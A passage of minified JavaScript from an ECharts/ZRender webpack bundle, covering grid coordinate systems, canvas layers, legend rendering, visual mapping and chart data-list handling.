r.Rect({anid:null!=I?"area_"+I:null,shape:{x:_,y:b,width:w,height:S},style:i.defaults({fill:u[g]},x),silent:!0})),g=(g+1)%d}t.__splitAreaColors=f}}},e.rectCoordAxisHandleRemove=function(t){t.__splitAreaColors=null}},Wqna:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.isObject,a=i.each,o=i.map,s=i.indexOf,l=n("+TT/").getLayoutRect,u=n("aX7z"),c=u.createScaleByModel,h=u.ifAxisCrossZero,d=u.niceScaleExtent,p=u.estimateLabelUnionRect,f=n("y+lR"),g=n("7AJT"),m=n("IDmD"),v=n("7hqr").getStackedDimension;function y(t,e,n){return t.getCoordSysModel()===e}function x(t,e,n){this._coordsMap={},this._coordsList=[],this._axesMap={},this._axesList=[],this._initCartesian(t,e,n),this.model=t}n("jtI2");var _=x.prototype;function b(t,e,n,i){n.getAxesOnZeroOf=function(){return r?[r]:[]};var r,a=t[e],o=n.model,s=o.get("axisLine.onZero"),l=o.get("axisLine.onZeroAxisIndex");if(s){if(null!=l)w(a[l])&&(r=a[l]);else for(var u in a)if(a.hasOwnProperty(u)&&w(a[u])&&!i[c(a[u])]){r=a[u];break}r&&(i[c(r)]=!0)}function c(t){return t.dim+"_"+t.index}}function w(t){return t&&"category"!==t.type&&"time"!==t.type&&h(t)}_.type="grid",_.axisPointerEnabled=!0,_.getRect=function(){return this._rect},_.update=function(t,e){var n=this._axesMap;this._updateScale(t,this.model),a(n.x,(function(t){d(t.scale,t.model)})),a(n.y,(function(t){d(t.scale,t.model)}));var i={};a(n.x,(function(t){b(n,"y",t,i)})),a(n.y,(function(t){b(n,"x",t,i)})),this.resize(this.model,e)},_.resize=function(t,e,n){var i=l(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()});this._rect=i;var r=this._axesList;function o(){a(r,(function(t){var e=t.isHorizontal(),n=e?[0,i.width]:[0,i.height],r=t.inverse?1:0;t.setExtent(n[r],n[1-r]),function(t,e){var n=t.getExtent(),i=n[0]+n[1];t.toGlobalCoord="x"===t.dim?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord="x"===t.dim?function(t){return t-e}:function(t){return i-t+e}}(t,e?i.x:i.y)}))}o(),!n&&t.get("containLabel")&&(a(r,(function(t){if(!t.model.get("axisLabel.inside")){var e=p(t);if(e){var n=t.isHorizontal()?"height":"width",r=t.model.get("axisLabel.margin");i[n]-=e[n]+r,"top"===t.position?i.y+=e.height+r:"left"===t.position&&(i.x+=e.width+r)}}})),o())},_.getAxis=function(t,e){var n=this._axesMap[t];if(null!=n){if(null==e)for(var i in n)if(n.hasOwnProperty(i))return n[i];return n[e]}},_.getAxes=function(){return this._axesList.slice()},_.getCartesian=function(t,e){if(null!=t&&null!=e)return this._coordsMap["x"+t+"y"+e];r(t)&&(e=t.yAxisIndex,t=t.xAxisIndex);for(var n=0,i=this._coordsList;n<i.length;n++)if(i[n].getAxis("x").index===t||i[n].getAxis("y").index===e)return i[n]},_.getCartesians=function(){return this._coordsList.slice()},_.convertToPixel=function(t,e,n){var i=this._findConvertTarget(t,e);return i.cartesian?i.cartesian.dataToPoint(n):i.axis?i.axis.toGlobalCoord(i.axis.dataToCoord(n)):null},_.convertFromPixel=function(t,e,n){var i=this._findConvertTarget(t,e);return i.cartesian?i.cartesian.pointToData(n):i.axis?i.axis.coordToData(i.axis.toLocalCoord(n)):null},_._findConvertTarget=function(t,e){var n,i,r=e.seriesModel,a=e.xAxisModel||r&&r.getReferringComponents("xAxis")[0],o=e.yAxisModel||r&&r.getReferringComponents("yAxis")[0],l=e.gridModel;return r?s(this._coordsList,n=r.coordinateSystem)<0&&(n=null):a&&o?n=this.getCartesian(a.componentIndex,o.componentIndex):a?i=this.getAxis("x",a.componentIndex):o?i=this.getAxis("y",o.componentIndex):l&&l.coordinateSystem===this&&(n=this._coordsList[0]),{cartesian:n,axis:i}},_.containPoint=function(t){var e=this._coordsList[0];if(e)return e.containPoint(t)},_._initCartesian=function(t,e,n){var i={left:!1,right:!1,top:!1,bottom:!1},r={x:{},y:{}},o={x:0,y:0};if(e.eachComponent("xAxis",s("x"),this),e.eachComponent("yAxis",s("y"),this),!o.x||!o.y)return this._axesMap={},void(this._axesList=[]);function s(e){return function(n,a){if(y(n,t)){var s=n.get("position");"x"===e?"top"!==s&&"bottom"!==s&&(s=i.bottom?"top":"bottom"):"left"!==s&&"right"!==s&&(s=i.left?"right":"left"),i[s]=!0;var l=new g(e,c(n),[0,0],n.get("type"),s);l.onBand="category"===l.type&&n.get("boundaryGap"),l.inverse=n.get("inverse"),n.axis=l,l.model=n,l.grid=this,l.index=a,this._axesList.push(l),r[e][a]=l,o[e]++}}}this._axesMap=r,a(r.x,(function(e,n){a(r.y,(function(i,r){var a="x"+n+"y"+r,o=new f(a);o.grid=this,o.model=t,this._coordsMap[a]=o,this._coordsList.push(o),o.addAxis(e),o.addAxis(i)}),this)}),this)},_._updateScale=function(t,e){function n(t,e,n){a(t.mapDimension(e.dim,!0),(function(n){e.scale.unionExtentFromData(t,v(t,n))}))}a(this._axesList,(function(t){t.scale.setExtent(1/0,-1/0)})),t.eachSeries((function(t){if(I(t)){var i=M(t),r=i[0],a=i[1];if(!y(r,e)||!y(a,e))return;var o=this.getCartesian(r.componentIndex,a.componentIndex),s=t.getData(),l=o.getAxis("x"),u=o.getAxis("y");"list"===s.type&&(n(s,l),n(s,u))}}),this)},_.getTooltipAxes=function(t){var e=[],n=[];return a(this.getCartesians(),(function(i){var r=null!=t&&"auto"!==t?i.getAxis(t):i.getBaseAxis(),a=i.getOtherAxis(r);s(e,r)<0&&e.push(r),s(n,a)<0&&n.push(a)})),{baseAxes:e,otherAxes:n}};var S=["xAxis","yAxis"];function M(t,e){return o(S,(function(e){return t.getReferringComponents(e)[0]}))}function I(t){return"cartesian2d"===t.get("coordinateSystem")}x.create=function(t,e){var n=[];return t.eachComponent("grid",(function(i,r){var a=new x(i,t,e);a.name="grid_"+r,a.resize(i,e,!0),i.coordinateSystem=a,n.push(a)})),t.eachSeries((function(t){if(I(t)){var e=M(t),n=e[0],i=e[1],r=n.getCoordSysModel();t.coordinateSystem=r.coordinateSystem.getCartesian(n.componentIndex,i.componentIndex)}})),n},x.dimensions=x.prototype.dimensions=f.prototype.dimensions,m.register("cartesian2d",x),t.exports=x},XOKv:function(t,e,n){n("OXB0"),n("SA4+")},Xmg4:function(t,e,n){var i=n("bYtY"),r=n("LPTA").devicePixelRatio,a=n("K2GJ"),o=n("3C/r");function s(){return!1}function l(t,e,n){var r=i.createCanvas(),a=e.getWidth(),o=e.getHeight(),s=r.style;return s&&(s.position="absolute",s.left=0,s.top=0,s.width=a+"px",s.height=o+"px",r.setAttribute("data-zr-dom-id",t)),r.width=a*n,r.height=o*n,r}var u=function(t,e,n){var a;n=n||r,"string"==typeof t?a=l(t,e,n):i.isObject(t)&&(t=(a=t).id),this.id=t,this.dom=a;var o=a.style;o&&(a.onselectstart=s,o["-webkit-user-select"]="none",o["user-select"]="none",o["-webkit-touch-callout"]="none",o["-webkit-tap-highlight-color"]="rgba(0,0,0,0)",o.padding=0,o.margin=0,o["border-width"]=0),this.domBack=null,this.ctxBack=null,this.painter=e,this.config=null,this.clearColor=0,this.motionBlur=!1,this.lastFrameAlpha=.7,this.dpr=n};u.prototype={constructor:u,__dirty:!0,__used:!1,__drawIndex:0,__startIndex:0,__endIndex:0,incremental:!1,getElementCount:function(){return this.__endIndex-this.__startIndex},initContext:function(){this.ctx=this.dom.getContext("2d"),this.ctx.dpr=this.dpr},createBackBuffer:function(){var t=this.dpr;this.domBack=l("back-"+this.id,this.painter,t),this.ctxBack=this.domBack.getContext("2d"),1!==t&&this.ctxBack.scale(t,t)},resize:function(t,e){var n=this.dpr,i=this.dom,r=i.style,a=this.domBack;r&&(r.width=t+"px",r.height=e+"px"),i.width=t*n,i.height=e*n,a&&(a.width=t*n,a.height=e*n,1!==n&&this.ctxBack.scale(n,n))},clear:function(t,e){var n,i=this.dom,r=this.ctx,s=i.width,l=i.height,u=(e=e||this.clearColor,this.motionBlur&&!t),c=this.lastFrameAlpha,h=this.dpr;if(u&&(this.domBack||this.createBackBuffer(),this.ctxBack.globalCompositeOperation="copy",this.ctxBack.drawImage(i,0,0,s/h,l/h)),r.clearRect(0,0,s,l),e&&"transparent"!==e&&(e.colorStops?(n=e.__canvasGradient||a.getGradient(r,e,{x:0,y:0,width:s,height:l}),e.__canvasGradient=n):e.image&&(n=o.prototype.getCanvasPattern.call(e,r)),r.save(),r.fillStyle=n||e,r.fillRect(0,0,s,l),r.restore()),u){var d=this.domBack;r.save(),r.globalAlpha=c,r.drawImage(d,0,0,s,l),r.restore()}}},t.exports=u},Xnb7:function(t,e,n){var i=new(n("1RvN"))(50);function r(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var n=t.pending[e],i=n.cb;i&&i(this,n.cbPayload),n.hostEl.dirty()}t.pending.length=0}function a(t){return t&&t.width&&t.height}e.findExistImage=function(t){if("string"==typeof t){var e=i.get(t);return e&&e.image}return t},e.createOrUpdateImage=function(t,e,n,o,s){if(t){if("string"==typeof t){if(e&&e.__zrImageSrc===t||!n)return e;var l=i.get(t),u={hostEl:n,cb:o,cbPayload:s};return l?!a(e=l.image)&&l.pending.push(u):((e=new Image).onload=e.onerror=r,i.put(t,e.__cachedImgObj={image:e,pending:[u]}),e.src=e.__zrImageSrc=t),e}return t}return e},e.isImageReady=a},XpcN:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("oVpE").createSymbol,o=n("IwbS"),s=n("eRkO").makeBackground,l=n("+TT/"),u=r.curry,c=r.each,h=o.Group,d=i.extendComponentView({type:"legend.plain",newlineDisabled:!1,init:function(){this.group.add(this._contentGroup=new h),this.group.add(this._selectorGroup=new h),this._isFirstRender=!0},getContentGroup:function(){return this._contentGroup},getSelectorGroup:function(){return this._selectorGroup},render:function(t,e,n){var i=this._isFirstRender;if(this._isFirstRender=!1,this.resetInner(),t.get("show",!0)){var a=t.get("align"),o=t.get("orient");a&&"auto"!==a||(a="right"===t.get("left")&&"vertical"===o?"right":"left");var u=t.get("selector",!0),c=t.get("selectorPosition",!0);!u||c&&"auto"!==c||(c="horizontal"===o?"end":"start"),this.renderInner(a,t,e,n,u,o,c);var h=t.getBoxLayoutParams(),d={width:n.getWidth(),height:n.getHeight()},p=t.get("padding"),f=l.getLayoutRect(h,d,p),g=this.layoutInner(t,a,f,i,u,c),m=l.getLayoutRect(r.defaults({width:g.width,height:g.height},h),d,p);this.group.attr("position",[m.x-g.x,m.y-g.y]),this.group.add(this._backgroundEl=s(g,t))}},resetInner:function(){this.getContentGroup().removeAll(),this._backgroundEl&&this.group.remove(this._backgroundEl),this.getSelectorGroup().removeAll()},renderInner:function(t,e,n,i,a,o,s){var l=this.getContentGroup(),d=r.createHashMap(),p=e.get("selectedMode"),v=[];n.eachRawSeries((function(t){!t.get("legendHoverLink")&&v.push(t.id)})),c(e.getData(),(function(r,a){var o=r.get("name");if(this.newlineDisabled||""!==o&&"\n"!==o){var s=n.getSeriesByName(o)[0];if(!d.get(o))if(s){var c=s.getData(),y=c.getVisual("color"),x=c.getVisual("borderColor");"function"==typeof y&&(y=y(s.getDataParams(0))),"function"==typeof x&&(x=x(s.getDataParams(0)));var _=c.getVisual("legendSymbol")||"roundRect",b=c.getVisual("symbol");this._createItem(o,a,r,e,_,b,t,y,x,p).on("click",u(f,o,null,i,v)).on("mouseover",u(g,s.name,null,i,v)).on("mouseout",u(m,s.name,null,i,v)),d.set(o,!0)}else n.eachRawSeries((function(n){if(!d.get(o)&&n.legendVisualProvider){var s=n.legendVisualProvider;if(!s.containName(o))return;var l=s.indexOfName(o),c=s.getItemVisual(l,"color"),h=s.getItemVisual(l,"borderColor");this._createItem(o,a,r,e,"roundRect",null,t,c,h,p).on("click",u(f,null,o,i,v)).on("mouseover",u(g,null,o,i,v)).on("mouseout",u(m,null,o,i,v)),d.set(o,!0)}}),this)}else l.add(new h({newline:!0}))}),this),a&&this._createSelector(a,e,i,o,s)},_createSelector:function(t,e,n,i,r){var a=this.getSelectorGroup();c(t,(function(t){!function(t){var i=t.type,r=new o.Text({style:{x:0,y:0,align:"center",verticalAlign:"middle"},onclick:function(){n.dispatchAction({type:"all"===i?"legendAllSelect":"legendInverseSelect"})}});a.add(r);var s=e.getModel("selectorLabel"),l=e.getModel("emphasis.selectorLabel");o.setLabelStyle(r.style,r.hoverStyle={},s,l,{defaultText:t.title,isRectText:!1}),o.setHoverStyle(r)}(t)}))},_createItem:function(t,e,n,i,s,l,u,c,d,f){var g=i.get("itemWidth"),m=i.get("itemHeight"),v=i.get("inactiveColor"),y=i.get("inactiveBorderColor"),x=i.get("symbolKeepAspect"),_=i.getModel("itemStyle"),b=i.isSelected(t),w=new h,S=n.getModel("textStyle"),M=n.get("icon"),I=n.getModel("tooltip"),T=I.parentModel,A=a(s=M||s,0,0,g,m,b?c:v,null==x||x);if(w.add(p(A,s,_,d,y,b)),!M&&l&&(l!==s||"none"===l)){var C=.8*m;"none"===l&&(l="circle");var D=a(l,(g-C)/2,(m-C)/2,C,C,b?c:v,null==x||x);w.add(p(D,l,_,d,y,b))}var L="left"===u?g+5:-5,P=u,k=i.get("formatter"),O=t;"string"==typeof k&&k?O=k.replace("{name}",null!=t?t:""):"function"==typeof k&&(O=k(t)),w.add(new o.Text({style:o.setTextStyle({},S,{text:O,x:L,y:m/2,textFill:b?S.getTextColor():v,textAlign:P,textVerticalAlign:"middle"})}));var E=new o.Rect({shape:w.getBoundingRect(),invisible:!0,tooltip:I.get("show")?r.extend({content:t,formatter:T.get("formatter",!0)||function(){return t},formatterParams:{componentType:"legend",legendIndex:i.componentIndex,name:t,$vars:["name"]}},I.option):null});return w.add(E),w.eachChild((function(t){t.silent=!0})),E.silent=!f,this.getContentGroup().add(w),o.setHoverStyle(w),w.__legendDataIndex=e,w},layoutInner:function(t,e,n,i,r,a){var o=this.getContentGroup(),s=this.getSelectorGroup();l.box(t.get("orient"),o,t.get("itemGap"),n.width,n.height);var u=o.getBoundingRect(),c=[-u.x,-u.y];if(r){l.box("horizontal",s,t.get("selectorItemGap",!0));var h=s.getBoundingRect(),d=[-h.x,-h.y],p=t.get("selectorButtonGap",!0),f=t.getOrient().index,g=0===f?"width":"height",m=0===f?"height":"width",v=0===f?"y":"x";"end"===a?d[f]+=u[g]+p:c[f]+=h[g]+p,d[1-f]+=u[m]/2-h[m]/2,s.attr("position",d),o.attr("position",c);var y={x:0,y:0};return y[g]=u[g]+p+h[g],y[m]=Math.max(u[m],h[m]),y[v]=Math.min(0,h[v]+d[1-f]),y}return o.attr("position",c),this.group.getBoundingRect()},remove:function(){this.getContentGroup().removeAll(),this._isFirstRender=!0}});function p(t,e,n,i,r,a){var o;return"line"!==e&&e.indexOf("empty")<0?(o=n.getItemStyle(),t.style.stroke=i,a||(o.stroke=r)):o=n.getItemStyle(["borderWidth","borderColor"]),t.setStyle(o)}function f(t,e,n,i){m(t,e,n,i),n.dispatchAction({type:"legendToggleSelect",name:null!=t?t:e}),g(t,e,n,i)}function g(t,e,n,i){var r=n.getZr().storage.getDisplayList()[0];r&&r.useHoverLayer||n.dispatchAction({type:"highlight",seriesName:t,name:e,excludeSeriesId:i})}function m(t,e,n,i){var r=n.getZr().storage.getDisplayList()[0];r&&r.useHoverLayer||n.dispatchAction({type:"downplay",seriesName:t,name:e,excludeSeriesId:i})}t.exports=d},XxSj:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("OELB").linearMap,o=i.each,s=i.isObject,l=function(t){var e=t.mappingMethod,n=t.type,r=this.option=i.clone(t);this.type=n,this.mappingMethod=e,this._normalizeData=x[e];var a=u[n];this.applyVisual=a.applyVisual,this.getColorMapper=a.getColorMapper,this._doMap=a._doMap[e],"piecewise"===e?(c(r),function(t){var e=t.pieceList;t.hasSpecialVisual=!1,i.each(e,(function(e,n){e.originIndex=n,null!=e.visual&&(t.hasSpecialVisual=!0)}))}(r)):"category"===e?r.categories?function(t){var e=t.categories,n=t.visual,r=t.categoryMap={};if(o(e,(function(t,e){r[t]=e})),!i.isArray(n)){var a=[];i.isObject(n)?o(n,(function(t,e){var n=r[e];a[null!=n?n:-1]=t})):a[-1]=n,n=y(t,a)}for(var s=e.length-1;s>=0;s--)null==n[s]&&(delete r[e[s]],e.pop())}(r):c(r,!0):(i.assert("linear"!==e||r.dataExtent),c(r))};l.prototype={constructor:l,mapValueToVisual:function(t){var e=this._normalizeData(t);return this._doMap(e,t)},getNormalizer:function(){return i.bind(this._normalizeData,this)}};var u=l.visualHandlers={color:{applyVisual:p("color"),getColorMapper:function(){var t=this.option;return i.bind("category"===t.mappingMethod?function(t,e){return!e&&(t=this._normalizeData(t)),f.call(this,t)}:function(e,n,i){var a=!!i;return!n&&(e=this._normalizeData(e)),i=r.fastLerp(e,t.parsedVisual,i),a?i:r.stringify(i,"rgba")},this)},_doMap:{linear:function(t){return r.stringify(r.fastLerp(t,this.option.parsedVisual),"rgba")},category:f,piecewise:function(t,e){var n=v.call(this,e);return null==n&&(n=r.stringify(r.fastLerp(t,this.option.parsedVisual),"rgba")),n},fixed:g}},colorHue:h((function(t,e){return r.modifyHSL(t,e)})),colorSaturation:h((function(t,e){return r.modifyHSL(t,null,e)})),colorLightness:h((function(t,e){return r.modifyHSL(t,null,null,e)})),colorAlpha:h((function(t,e){return r.modifyAlpha(t,e)})),opacity:{applyVisual:p("opacity"),_doMap:m([0,1])},liftZ:{applyVisual:p("liftZ"),_doMap:{linear:g,category:g,piecewise:g,fixed:g}},symbol:{applyVisual:function(t,e,n){var r=this.mapValueToVisual(t);if(i.isString(r))n("symbol",r);else if(s(r))for(var a in r)r.hasOwnProperty(a)&&n(a,r[a])},_doMap:{linear:d,category:f,piecewise:function(t,e){var n=v.call(this,e);return null==n&&(n=d.call(this,t)),n},fixed:g}},symbolSize:{applyVisual:p("symbolSize"),_doMap:m([0,1])}};function c(t,e){var n=t.visual,r=[];i.isObject(n)?o(n,(function(t){r.push(t)})):null!=n&&r.push(n),e||1!==r.length||{color:1,symbol:1}.hasOwnProperty(t.type)||(r[1]=r[0]),y(t,r)}function h(t){return{applyVisual:function(e,n,i){e=this.mapValueToVisual(e),i("color",t(n("color"),e))},_doMap:m([0,1])}}function d(t){var e=this.option.visual;return e[Math.round(a(t,[0,1],[0,e.length-1],!0))]||{}}function p(t){return function(e,n,i){i(t,this.mapValueToVisual(e))}}function f(t){var e=this.option.visual;return e[this.option.loop&&-1!==t?t%e.length:t]}function g(){return this.option.visual[0]}function m(t){return{linear:function(e){return a(e,t,this.option.visual,!0)},category:f,piecewise:function(e,n){var i=v.call(this,n);return null==i&&(i=a(e,t,this.option.visual,!0)),i},fixed:g}}function v(t){var e=this.option,n=e.pieceList;if(e.hasSpecialVisual){var i=n[l.findPieceIndex(t,n)];if(i&&i.visual)return i.visual[this.type]}}function y(t,e){return t.visual=e,"color"===t.type&&(t.parsedVisual=i.map(e,(function(t){return r.parse(t)}))),e}var x={linear:function(t){return a(t,this.option.dataExtent,[0,1],!0)},piecewise:function(t){var e=this.option.pieceList,n=l.findPieceIndex(t,e,!0);if(null!=n)return a(n,[0,e.length-1],[0,1],!0)},category:function(t){var e=this.option.categories?this.option.categoryMap[t]:t;return null==e?-1:e},fixed:i.noop};function _(t,e,n){return t?e<=n:e<n}l.listVisualTypes=function(){var t=[];return i.each(u,(function(e,n){t.push(n)})),t},l.addVisualHandler=function(t,e){u[t]=e},l.isValidType=function(t){return u.hasOwnProperty(t)},l.eachVisual=function(t,e,n){i.isObject(t)?i.each(t,e,n):e.call(n,t)},l.mapVisual=function(t,e,n){var r,a=i.isArray(t)?[]:i.isObject(t)?{}:(r=!0,null);return l.eachVisual(t,(function(t,i){var o=e.call(n,t,i);r?a=o:a[i]=o})),a},l.retrieveVisuals=function(t){var e,n={};return t&&o(u,(function(i,r){t.hasOwnProperty(r)&&(n[r]=t[r],e=!0)})),e?n:null},l.prepareVisualTypes=function(t){if(s(t)){var e=[];o(t,(function(t,n){e.push(n)})),t=e}else{if(!i.isArray(t))return[];t=t.slice()}return t.sort((function(t,e){return"color"===e&&"color"!==t&&0===t.indexOf("color")?1:-1})),t},l.dependsOn=function(t,e){return"color"===e?!(!t||0!==t.indexOf(e)):t===e},l.findPieceIndex=function(t,e,n){for(var i,r=1/0,a=0,o=e.length;a<o;a++){var s=e[a].value;if(null!=s){if(s===t||"string"==typeof s&&s===t+"")return a;n&&h(s,a)}}for(a=0,o=e.length;a<o;a++){var l=e[a],u=l.interval,c=l.close;if(u){if(u[0]===-1/0){if(_(c[1],t,u[1]))return a}else if(u[1]===1/0){if(_(c[0],u[0],t))return a}else if(_(c[0],u[0],t)&&_(c[1],t,u[1]))return a;n&&h(u[0],a),n&&h(u[1],a)}}if(n)return t===1/0?e.length-1:t===-1/0?0:i;function h(e,n){var a=Math.abs(e-t);a<r&&(r=a,i=n)}},t.exports=l},YH21:function(t,e,n){var i=n("H6uX");e.Dispatcher=i;var r=n("ItGF"),a=n("Ze12"),o=a.isCanvasEl,s=a.transformCoordWithViewport,l="undefined"!=typeof window&&!!window.addEventListener,u=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,c=[];function h(t,e,n,i){return n=n||{},i||!r.canvasSupported?d(t,e,n):r.browser.firefox&&null!=e.layerX&&e.layerX!==e.offsetX?(n.zrX=e.layerX,n.zrY=e.layerY):null!=e.offsetX?(n.zrX=e.offsetX,n.zrY=e.offsetY):d(t,e,n),n}function d(t,e,n){if(r.domSupported&&t.getBoundingClientRect){var i=e.clientX,a=e.clientY;if(o(t)){var l=t.getBoundingClientRect();return n.zrX=i-l.left,void(n.zrY=a-l.top)}if(s(c,t,i,a))return n.zrX=c[0],void(n.zrY=c[1])}n.zrX=n.zrY=0}function p(t){return t||window.event}var f=l?function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0}:function(t){t.returnValue=!1,t.cancelBubble=!0};e.clientToLocal=h,e.getNativeEvent=p,e.normalizeEvent=function(t,e,n){if(null!=(e=p(e)).zrX)return e;var i=e.type;if(i&&i.indexOf("touch")>=0){var r="touchend"!==i?e.targetTouches[0]:e.changedTouches[0];r&&h(t,r,e,n)}else h(t,e,e,n),e.zrDelta=e.wheelDelta?e.wheelDelta/120:-(e.detail||0)/3;var a=e.button;return null==e.which&&void 0!==a&&u.test(e.type)&&(e.which=1&a?1:2&a?3:4&a?2:0),e},e.addEventListener=function(t,e,n,i){l?t.addEventListener(e,n,i):t.attachEvent("on"+e,n)},e.removeEventListener=function(t,e,n,i){l?t.removeEventListener(e,n,i):t.detachEvent("on"+e,n)},e.stop=f,e.isMiddleOrRightButtonOnMouseUpDown=function(t){return 2===t.which||3===t.which},e.notLeftMouse=function(t){return t.which>1}},YNf1:function(t,e,n){var i=n("IwbS"),r=n("6Ic6").extend({type:"parallel",init:function(){this._dataGroup=new i.Group,this.group.add(this._dataGroup)},render:function(t,e,n,r){var u=this._dataGroup,c=t.getData(),h=this._data,d=t.coordinateSystem,p=d.dimensions,f=s(t);if(c.diff(h).add((function(t){l(o(c,u,t,p,d),c,t,f)})).update((function(e,n){var o=h.getItemGraphicEl(n),s=a(c,e,p,d);c.setItemGraphicEl(e,o),i.updateProps(o,{shape:{points:s}},r&&!1===r.animation?null:t,e),l(o,c,e,f)})).remove((function(t){var e=h.getItemGraphicEl(t);u.remove(e)})).execute(),!this._initialized){this._initialized=!0;var g=function(t,e,n){var r=t.model,a=t.getRect(),o=new i.Rect({shape:{x:a.x,y:a.y,width:a.width,height:a.height}}),s="horizontal"===r.get("layout")?"width":"height";return o.setShape(s,0),i.initProps(o,{shape:{width:a.width,height:a.height}},e,(function(){setTimeout((function(){u.removeClipPath()}))})),o}(d,t);u.setClipPath(g)}this._data=c},incrementalPrepareRender:function(t,e,n){this._initialized=!0,this._data=null,this._dataGroup.removeAll()},incrementalRender:function(t,e,n){for(var i=e.getData(),r=e.coordinateSystem,a=r.dimensions,u=s(e),c=t.start;c<t.end;c++){var h=o(i,this._dataGroup,c,a,r);h.incremental=!0,l(h,i,c,u)}},dispose:function(){},remove:function(){this._dataGroup&&this._dataGroup.removeAll(),this._data=null}});function a(t,e,n,i){for(var r,a=[],o=0;o<n.length;o++){var s=n[o],l=t.get(t.mapDimension(s),e);r=l,("category"===i.getAxis(s).type?null==r:null==r||isNaN(r))||a.push(i.dataToPoint(l,s))}return a}function o(t,e,n,r,o){var s=a(t,n,r,o),l=new i.Polyline({shape:{points:s},silent:!0,z2:10});return e.add(l),t.setItemGraphicEl(n,l),l}function s(t){var e=t.get("smooth",!0);return!0===e&&(e=.3),{lineStyle:t.getModel("lineStyle").getLineStyle(),smooth:null!=e?e:.3}}function l(t,e,n,i){var r=i.lineStyle;e.hasItemOption&&(r=e.getItemModel(n).getModel("lineStyle").getLineStyle()),t.useStyle(r);var a=t.style;a.fill=null,a.stroke=e.getItemVisual(n,"color"),a.opacity=e.getItemVisual(n,"opacity"),i.smooth&&(t.shape.smooth=i.smooth)}t.exports=r},YOMW:function(t,e,n){var i=n("bYtY"),r={get:function(t,e,n){var r=i.clone((a[t]||{})[e]);return n&&i.isArray(r)?r[r.length-1]:r}},a={color:{active:["#006edd","#e0ffff"],inactive:["rgba(0,0,0,0)"]},colorHue:{active:[0,360],inactive:[0,0]},colorSaturation:{active:[.3,1],inactive:[0,0]},colorLightness:{active:[.9,.5],inactive:[0,0]},colorAlpha:{active:[.3,1],inactive:[0,0]},opacity:{active:[.3,1],inactive:[0,0]},symbol:{active:["circle","roundRect","diamond"],inactive:["none"]},symbolSize:{active:[10,50],inactive:[0,0]}};t.exports=r},YXkt:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("Qxkt"),a=n("gPAo"),o=n("7G+c"),s=n("KxfA"),l=s.defaultDimValueGetters,u=s.DefaultDataProvider,c=n("L0Ub").summarizeDimensions,h=n("Vi4m"),d=i.isObject,p={float:"undefined"==typeof Float64Array?Array:Float64Array,int:"undefined"==typeof Int32Array?Array:Int32Array,ordinal:Array,number:Array,time:Array},f="undefined"==typeof Uint32Array?Array:Uint32Array,g="undefined"==typeof Int32Array?Array:Int32Array,m="undefined"==typeof Uint16Array?Array:Uint16Array;function v(t){return t._rawCount>65535?f:m}var y=["hasItemOption","_nameList","_idList","_invertedIndicesMap","_rawData","_chunkSize","_chunkCount","_dimValueGetter","_count","_rawCount","_nameDimIdx","_idDimIdx"],x=["_extent","_approximateExtent","_rawExtent"];function _(t,e){i.each(y.concat(e.__wrappedMethods||[]),(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t.__wrappedMethods=e.__wrappedMethods,i.each(x,(function(n){t[n]=i.clone(e[n])})),t._calculationInfo=i.extend(e._calculationInfo)}var b=function(t,e){t=t||["x","y"];for(var n={},r=[],a={},o=0;o<t.length;o++){var s=t[o];i.isString(s)?s=new h({name:s}):s instanceof h||(s=new h(s));var l=s.name;s.type=s.type||"float",s.coordDim||(s.coordDim=l,s.coordDimIndex=0),s.otherDims=s.otherDims||{},r.push(l),n[l]=s,s.index=o,s.createInvertedIndices&&(a[l]=[])}this.dimensions=r,this._dimensionInfos=n,this.hostModel=e,this._indices=null,this._count=0,this._rawCount=0,this._storage={},this._nameList=[],this._idList=[],this._optionModels=[],this._visual={},this._layout={},this._itemVisuals=[],this.hasItemVisual={},this._itemLayouts=[],this._graphicEls=[],this._chunkSize=1e5,this._chunkCount=0,this._rawExtent={},this._extent={},this._approximateExtent={},this._dimensionsSummary=c(this),this._invertedIndicesMap=a,this._calculationInfo={},this.userOutput=this._dimensionsSummary.userOutput},w=b.prototype;function S(t,e,n,i,r){var a=p[e.type],o=i-1,s=e.name,l=t[s][o];if(l&&l.length<n){for(var u=new a(Math.min(r-o*n,n)),c=0;c<l.length;c++)u[c]=l[c];t[s][o]=u}for(var h=i*n;h<r;h+=n)t[s].push(new a(Math.min(r-h,n)))}function M(t){var e=t._invertedIndicesMap;i.each(e,(function(n,i){var r=t._dimensionInfos[i].ordinalMeta;if(r){n=e[i]=new g(r.categories.length);for(var a=0;a<n.length;a++)n[a]=-1;for(a=0;a<t._count;a++)n[t.get(i,a)]=a}}))}function I(t,e,n){var i;if(null!=e){var r=t._chunkSize,a=Math.floor(n/r),o=t.dimensions[e],s=t._storage[o][a];if(s){i=s[n%r];var l=t._dimensionInfos[o].ordinalMeta;l&&l.categories.length&&(i=l.categories[i])}}return i}function T(t){return t}function A(t){return t<this._count&&t>=0?this._indices[t]:-1}function C(t,e){var n=t._idList[e];return null==n&&(n=I(t,t._idDimIdx,e)),null==n&&(n="e\0\0"+e),n}function D(t){return i.isArray(t)||(t=[t]),t}function L(t,e){var n=t.dimensions,r=new b(i.map(n,t.getDimensionInfo,t),t.hostModel);_(r,t);for(var a=r._storage={},o=t._storage,s=0;s<n.length;s++){var l=n[s];o[l]&&(i.indexOf(e,l)>=0?(a[l]=P(o[l]),r._rawExtent[l]=[1/0,-1/0],r._extent[l]=null):a[l]=o[l])}return r}function P(t){for(var e,n,i=new Array(t.length),r=0;r<t.length;r++)i[r]=(n=void 0,(n=(e=t[r]).constructor)===Array?e.slice():new n(e));return i}w.type="list",w.hasItemOption=!0,w.getDimension=function(t){return"number"!=typeof t&&(isNaN(t)||this._dimensionInfos.hasOwnProperty(t))||(t=this.dimensions[t]),t},w.getDimensionInfo=function(t){return this._dimensionInfos[this.getDimension(t)]},w.getDimensionsOnCoord=function(){return this._dimensionsSummary.dataDimsOnCoord.slice()},w.mapDimension=function(t,e){var n=this._dimensionsSummary;if(null==e)return n.encodeFirstDimNotExtra[t];var 